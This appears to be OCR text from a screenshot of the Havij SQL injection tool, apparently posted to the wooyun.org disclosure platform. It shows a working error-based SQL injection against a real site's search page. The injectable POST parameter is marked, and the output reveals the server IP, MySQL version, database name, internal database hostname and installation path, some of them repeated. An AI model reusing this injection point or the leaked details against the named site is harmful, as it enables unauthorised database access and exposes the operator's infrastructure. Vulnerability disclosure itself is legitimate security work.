 Havij
Target: http://tvplay.pptv.com/search
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: 85%a5%e5%85%b3%e9%94%ae%e8%af%8d&type=%Inject_Here%
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://tvplay.pptv.com/search
Host IP: 119.147.174.212
Web Server: PPWS
DB Server: MySQL error based
Resp. Time(avg): 567 ms
Sql Version: 5.5.15-log
Current DB: seo_tv_play
Host Name: GZTB-M4-DB-4-5.idc.pplive.cn
Installation dir: /usr/local/mysql
Compile OS: linux2.6
Status: I'm IDLE Clear Log
Current DB: seo_tv_play
Host Name: GZTB-M4-DB-4-5.idc.pplive.cn
Installation dir: /usr/local/mysql
Compile OS: linux2.6
Sql Version: 5.5.15-log
Current DB: seo_tv_play
Host Name: GZTB-M4-DB-4-5.idc.pplive.cn
Installation dir: /usr/local/mysql
Compile OS: linux2.6
www.wooyun.org